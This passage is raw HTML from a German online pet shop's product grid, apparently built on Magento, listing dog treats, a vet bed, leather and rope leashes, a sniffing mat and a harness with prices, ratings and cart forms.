                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7422">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_k_se_softies.jpg" loading="lazy" width="240" height="300" alt="Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung "></span>
</span>
<style>.product-image-container-7422 {
    width: 240px;
}
.product-image-container-7422 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7422");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7422  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung " href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html" class="product-item-link">
                                        Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung                                     </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_7422" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemP0mpoTCS = document.querySelector('#rating-result_7422 span');
if (elemP0mpoTCS) {
elemP0mpoTCS.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7422" data-price-box="product-id-7422">
    
<span class="price-container price-final_price tax weee">
        <span id="old-price-7422-widget-product-grid" data-price-amount="3.488201" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">3,49 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>

</div><div class="price-box"><div class="czbp-detail-0"><span class="czbp-detail-price-0">17,44 €</span> / <span class="czbp-detail-unit-0">1 Kilogramm (kg)</span></div></div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Kartoffel Softies Käse" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/7422/" method="post">
                                                            <input type="hidden" name="product" value="7422">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7422,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7422","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/vet-bed-pfote-premium-hundedecke-hundematte-hohe-qualitatsstufe-22mm-original-englisch.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7584">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_22mm_1.jpg" loading="lazy" width="240" height="300" alt="Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch"></span>
</span>
<style>.product-image-container-7584 {
    width: 240px;
}
.product-image-container-7584 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7584");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7584  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch" href="https://www.pfote-und-huf.com/vet-bed-pfote-premium-hundedecke-hundematte-hohe-qualitatsstufe-22mm-original-englisch.html" class="product-item-link">
                                        Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7584" data-price-box="product-id-7584"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7584-widget-product-grid" data-price-amount="16.981301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">16,98 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Vet Bed Pfote 22mm" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/7584/" method="post">
                                                            <input type="hidden" name="product" value="7584">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7584,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7584","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-fuhrleine-kleine-hunde-grosse-hunde-traingsleine-rindleder-mit-ohne-handschlaufe.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-1806">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/h/o/homepage_gesamtbild_1.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten"></span>
</span>
<style>.product-image-container-1806 {
    width: 240px;
}
.product-image-container-1806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-fuhrleine-kleine-hunde-grosse-hunde-traingsleine-rindleder-mit-ohne-handschlaufe.html" class="product-item-link">
                                        Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1806" data-price-box="product-id-1806"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-1806-widget-product-grid" data-price-amount="14.946401" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">14,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundeleine Fettleder MIT / OHNE Handschlaufe" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/1806/" method="post">
                                                            <input type="hidden" name="product" value="1806">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":1806,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"1806","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-779">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_cognac_mittel.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m"></span>
</span>
<style>.product-image-container-779 {
    width: 240px;
}
.product-image-container-779 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-779");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-779  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html" class="product-item-link">
                                        Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_779" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemwI2JnrRX = document.querySelector('#rating-result_779 span');
if (elemwI2JnrRX) {
elemwI2JnrRX.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html#reviews">2                 <span>Bewertungen                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="779" data-price-box="product-id-779"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-779-widget-product-grid" data-price-amount="24.954301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Fettleder-135" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/779/" method="post">
                                                            <input type="hidden" name="product" value="779">
                                                            <input type="hidden" name="uenc" value="[base64],">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":779,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"779","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/schnuffelteppich-classic-handgeflochten-riechmatte-kleine-hunde-grosse-hunde.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-2481">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/c/l/classic_gesamtbild_.jpg" loading="lazy" width="240" height="300" alt="Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten"></span>
</span>
<style>.product-image-container-2481 {
    width: 240px;
}
.product-image-container-2481 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2481");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2481  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten" href="https://www.pfote-und-huf.com/schnuffelteppich-classic-handgeflochten-riechmatte-kleine-hunde-grosse-hunde.html" class="product-item-link">
                                        Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2481" data-price-box="product-id-2481"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-2481-widget-product-grid" data-price-amount="24.954301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Schnüffelteppich Classic" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/2481/" method="post">
                                                            <input type="hidden" name="product" value="2481">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":2481,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"2481","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-5318">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_schwarz_1.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben"></span>
</span>
<style>.product-image-container-5318 {
    width: 240px;
}
.product-image-container-5318 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5318");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5318  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben" href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html" class="product-item-link">
                                        Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_5318" title="97%">
                <span><span>97%</span></span>
            </div>
            <script type="text/javascript">var elem4Edz2Rp0 = document.querySelector('#rating-result_5318 span');
if (elem4Edz2Rp0) {
elem4Edz2Rp0.style.width = '97%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html#reviews">6                 <span>Bewertungen                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5318" data-price-box="product-id-5318"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-5318-widget-product-grid" data-price-amount="17.980901" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">17,98 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundeleine Doppelleine elropet®" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/5318/" method="post">
                                                            <input type="hidden" name="product" value="5318">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":5318,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"5318","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/brustgeschirr-outdoor-mit-reflektionsstreifen-mini-xxl-8-verschiedene-grossen-blau-schwarz.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7817">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/h/shop_2.jpg" loading="lazy" width="240" height="300" alt="Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz"></span>
</span>
<style>.product-image-container-7817 {
    width: 240px;
}
.product-image-container-7817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz" href="https://www.pfote-und-huf.com/brustgeschirr-outdoor-mit-reflektionsstreifen-mini-xxl-8-verschiedene-grossen-blau-schwarz.html" class="product-item-link">
                                        Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7817" data-price-box="product-id-7817"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7817-widget-product-grid" data-price-amount="44.993901" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">44,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-7817" data-role="swatch-option-7817"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-7817]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
